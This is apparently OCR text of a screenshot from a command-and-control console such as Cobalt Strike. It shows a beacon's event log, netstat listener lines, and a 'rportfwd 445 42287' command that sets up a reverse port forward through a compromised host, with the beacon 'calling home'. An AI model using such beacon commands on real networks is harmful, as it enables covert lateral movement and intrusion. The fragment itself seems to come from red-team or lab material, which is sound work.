 Event Log X Beacon 192.168.122.151@7716 X
TCP 0.0.0.0:1445 0.0.0.0:0 LISTENING 4220
TCP [::]:1445 [::]:0 LISTENING 4220
[02/26 14:13:05] beacon> rportfwd 445 42287
[02/26 14:13:05] [+] started reverse port forward on 445 to :42287
[02/26 14:13:05] [*] Tasked beacon to forward port 445 to :42287
[02/26 14:13:05] [+] host called home, sent: 10 bytes